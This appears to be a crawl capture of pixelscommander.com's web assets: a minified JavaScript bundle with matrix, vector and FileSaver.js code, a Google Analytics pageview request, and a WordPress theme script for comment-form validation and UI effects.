t.value[0][0]=(this.value[1][1]*this.value[2][2]-this.value[2][1]*this.value[1][2])*r,t.value[0][1]=-(this.value[0][1]*this.value[2][2]-this.value[0][2]*this.value[2][1])*r,t.value[0][2]=(this.value[0][1]*this.value[1][2]-this.value[0][2]*this.value[1][1])*r,t.value[1][0]=-(this.value[1][0]*this.value[2][2]-this.value[1][2]*this.value[2][0])*r,t.value[1][1]=(this.value[0][0]*this.value[2][2]-this.value[0][2]*this.value[2][0])*r,t.value[1][2]=-(this.value[0][0]*this.value[1][2]-this.value[1][0]*this.value[0][2])*r,t.value[2][0]=(this.value[1][0]*this.value[2][1]-this.value[2][0]*this.value[1][1])*r,t.value[2][1]=-(this.value[0][0]*this.value[2][1]-this.value[2][0]*this.value[0][1])*r,t.value[2][2]=(this.value[0][0]*this.value[1][1]-this.value[1][0]*this.value[0][1])*r,t}}]),e}();n["default"]=l,t.exports=n["default"]},{"./Vector":133,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10,"babel-runtime/helpers/interop-require-default":13}],133:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function e(t,n){i(this,e),this.value=[0,0],this.dim=2,this.set(t,n)}return r(e,[{key:"set",value:function(e,t){if("number"==typeof e)t=t||"vec2",this.set([e],t);else if("string"==typeof e){var n=e.replace(/(?:#|\)|\]|%)/g,"").split("("),r=(n[1]||n[0].replace(/(\[)/g,"")).split(/,\s*/);t=t||(n[1]?n[0].substr(0,4):"vec"+r.length);var i=[];for(var o in r)i.push(parseFloat(r[o]));this.set(i,t)}else if(e)if(Array.isArray(e)){this.value=[],this.value.length=0,this.dim=t?Number(t.substr(3,4)):e.length;for(var s=1===e.length?e[0]:0,o=0;o<this.dim;o++)this.value.push(e[o]||s)}else e.dim&&(this.value=e.value,this.dim=e.dim)}},{key:"getString",value:function(e){e=e||"vec"+this.dim;var t=this.dim,n="",r=e+"(",i=")";"array"===e?(r="[",i="]",t=this.dim):t=Number(e.substr(3,4)),n=r;for(var o=0;o<t;o++)n+=this.value[o].toFixed(3),o!==t-1&&(n+=",");return n+=i}},{key:"uniformType",value:function(){return"vec"+this.dim}},{key:"uniformValue",value:function(){for(var e=[],t=0;t<this.dim;t++)e.push(this.value[t]);return e}},{key:"uniformMethod",value:function(){return this.dim+"f"}},{key:"add",value:function(t){if("number"==typeof t)for(var n=0;n<this.dim;n++)this.value[n]=this.value[n]+t;else for(var r=new e(t),i=Math.min(this.dim,r.dim),n=0;n<i;n++)this.value[n]=this.value[n]+r.value[n]}},{key:"sub",value:function(t){if("number"==typeof t)for(var n=0;n<this.dim;n++)this.value[n]=this.value[n]-t;else for(var r=new e(t),i=Math.min(this.dim,r.dim),n=0;n<i;n++)this.value[n]=this.value[n]-r.value[n]}},{key:"mult",value:function(t){if("number"==typeof t)for(var n=0;n<this.dim;n++)this.value[n]=this.value[n]*t;else for(var r=new e(t),i=Math.min(this.dim,r.dim),n=0;n<i;n++)this.value[n]=this.value[n]*r.value[n]}},{key:"div",value:function(t){if("number"==typeof t)for(var n=0;n<this.dim;n++)this.value[n]=this.value[n]/t;else for(var r=new e(t),i=Math.min(this.dim,r.dim),n=0;n<i;n++)this.value[n]=this.value[n]/r.value[n]}},{key:"normalize",value:function(){var e=this.getLength();this.div(e)}},{key:"getAdd",value:function(t){var n=new e(this);return n.add(t),n}},{key:"getSub",value:function(t){var n=new e(this);return n.sub(t),n}},{key:"getMult",value:function(t){var n=new e(this);return n.mult(t),n}},{key:"getDiv",value:function(t){var n=new e(this);return n.div(t),n}},{key:"getLengthSq",value:function(){return 2===this.dim?this.value[0]*this.value[0]+this.value[1]*this.value[1]:this.value[0]*this.value[0]+this.value[1]*this.value[1]+this.value[2]*this.value[2]}},{key:"getLength",value:function(){return Math.sqrt(this.getLengthSq())}},{key:"x",set:function(e){this.value[0]=e},get:function(){return this.value[0]||0}},{key:"y",set:function(e){this.value[1]=e},get:function(){return this.value[1]||0}},{key:"z",set:function(e){if(this.dim<3){for(;this.dim<3;)this.value.push(0);this.dim=3}this.value[2]=e},get:function(){return this.value[2]||0}},{key:"w",set:function(e){if(this.dim<4){for(;this.dim<4;)this.value.push(0);this.dim=4}this.value[3]=e},get:function(){return this.value[3]||0}}]),e}();n["default"]=o,t.exports=n["default"]},{"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10}],134:[function(t,n,r){"use strict";var i=i||function(e){if("undefined"==typeof navigator||!/MSIE [1-9]\./.test(navigator.userAgent)){var t=e.document,n=function(){return e.URL||e.webkitURL||e},r=t.createElementNS("http://www.w3.org/1999/xhtml","a"),i="download"in r,o=function(e){var t=new MouseEvent("click");e.dispatchEvent(t)},s=/Version\/[\d\.]+.*Safari/.test(navigator.userAgent),a=e.webkitRequestFileSystem,l=e.requestFileSystem||a||e.mozRequestFileSystem,c=function(t){(e.setImmediate||e.setTimeout)(function(){throw t},0)},u="application/octet-stream",f=0,h=500,d=function(t){var r=function(){"string"==typeof t?n().revokeObjectURL(t):t.remove()};e.chrome?r():setTimeout(r,h)},p=function(e,t,n){t=[].concat(t);for(var r=t.length;r--;){var i=e["on"+t[r]];if("function"==typeof i)try{i.call(e,n||e)}catch(o){c(o)}}},g=function(e){return/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(e.type)?new Blob(["\ufeff",e],{type:e.type}):e},v=function(t,c,h){h||(t=g(t));var v,m,y,b=this,w=t.type,x=!1,C=function(){p(b,"writestart progress write writeend".split(" "))},k=function(){if(m&&s&&"undefined"!=typeof FileReader){var r=new FileReader;return r.onloadend=function(){var e=r.result;m.location.href="data:attachment/file"+e.slice(e.search(/[,;]/)),b.readyState=b.DONE,C()},r.readAsDataURL(t),void(b.readyState=b.INIT)}if(!x&&v||(v=n().createObjectURL(t)),m)m.location.href=v;else{var i=e.open(v,"_blank");void 0==i&&s&&(e.location.href=v)}b.readyState=b.DONE,C(),d(v)},S=function(e){return function(){if(b.readyState!==b.DONE)return e.apply(this,arguments)}},M={create:!0,exclusive:!1};return b.readyState=b.INIT,c||(c="download"),i?(v=n().createObjectURL(t),void setTimeout(function(){r.href=v,r.download=c,o(r),C(),d(v),b.readyState=b.DONE})):(e.chrome&&w&&w!==u&&(y=t.slice||t.webkitSlice,t=y.call(t,0,t.size,u),x=!0),a&&"download"!==c&&(c+=".download"),(w===u||a)&&(m=e),l?(f+=t.size,void l(e.TEMPORARY,f,S(function(e){e.root.getDirectory("saved",M,S(function(e){var n=function(){e.getFile(c,M,S(function(e){e.createWriter(S(function(n){n.onwriteend=function(t){m.location.href=e.toURL(),b.readyState=b.DONE,p(b,"writeend",t),d(e)},n.onerror=function(){var e=n.error;e.code!==e.ABORT_ERR&&k()},"writestart progress write abort".split(" ").forEach(function(e){n["on"+e]=b["on"+e]}),n.write(t),b.abort=function(){n.abort(),b.readyState=b.DONE},b.readyState=b.WRITING}),k)}),k)};e.getFile(c,{create:!1},S(function(e){e.remove(),n()}),S(function(e){e.code===e.NOT_FOUND_ERR?n():k()}))}),k)}),k)):void k())},m=v.prototype,y=function(e,t,n){return new v(e,t,n)};return"undefined"!=typeof navigator&&navigator.msSaveOrOpenBlob?function(e,t,n){return n||(e=g(e)),navigator.msSaveOrOpenBlob(e,t||"download")}:(m.abort=function(){var e=this;e.readyState=e.DONE,p(e,"abort")},m.readyState=m.INIT=0,m.WRITING=1,m.DONE=2,m.error=m.onwritestart=m.onprogress=m.onwrite=m.onabort=m.onerror=m.onwriteend=null,y)}}("undefined"!=typeof self&&self||"undefined"!=typeof window&&window||(void 0).content);"undefined"!=typeof n&&n.exports?n.exports.saveAs=i:"undefined"!=typeof e&&null!==e&&null!=e.amd&&e([],function(){return i})},{}]},{},[105])(105)});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=240529521&t=pageview&_s=1&dl=http%3A%2F%2Fpixelscommander.com%2F2010%2F12%2F&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=915470660&gjid=1144695033&cid=572868769.1764935290&tid=UA-48113803-1&_gid=337369210.1764935290&_r=1&_slc=1&z=1984344504
body_size: -451
content:
2,cG-R52XVJTD6P

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://pixelscommander.com/wp-content/themes/blogum/js/script.js?ver=6.6.4
body_size: 487
content:
function checkFields() {
    var message = 'Error: form fields aren\'t filled or incorrect: ';
    var email = document.getElementById('email');
    var filter = /^([a-zA-Z0-9_.-])+@(([a-zA-Z0-9-])+.)+([a-zA-Z0-9]{2,4})+$/;
    if (!filter.test(email.value)) {
        message = message + 'Email';
        if (document.getElementById('comment').value == 'Comment') {
            message = message + ', Comment';
        }
        alert(message + '.');
        return false;
    }
    
    
}

jQuery.noConflict();
(function($) {
    $(function() {

        $('.sharethis').click(function(){
            $(this).next('.sharelist').slideToggle('fast');
        });

        var focus = $('.focus');
        focus.focusin(function(){
            $(this).css({
                'color': '#000',
                'border-color': '#000'
            });
        });
        focus.focusout(function(){
            $(this).removeAttr('style');
        });
        
        $('.post img').lazyload({ 
            effect : "fadeIn"
        });
    });
})(jQuery);
